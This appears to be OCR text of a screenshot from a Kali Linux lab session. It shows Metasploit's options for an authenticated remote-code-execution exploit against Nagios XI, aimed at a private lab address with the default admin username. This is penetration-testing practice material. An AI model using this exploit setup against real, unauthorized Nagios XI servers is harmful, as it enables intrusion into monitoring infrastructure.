 kali@kali: ~/Labs/Monitoring
File Actions Edit View Help
msf6 exploit(linux/http/nagios_xi_mibs_authenticated_rce) > options
Module options (exploit/linux/http/nagios_xi_mibs_authenticated_rce):
Name Current Setting Required Description
FINISH_INSTALL false no If the Nagios XI installation has not been complete
d, try to do so. This includes signing the license
agreement.
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:p
ort][...]
RHOSTS 192.168.88.11 yes The target host(s), see https://docs.metasploit.com
/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is random
ly generated)
TARGETURI /nagiosxi/ yes The base path to the Nagios XI application
URIPATH no The URI to use for this exploit (default is random)
USERNAME nagiosadmin yes Username to authenticate with
VHOST no HTTP server virtual host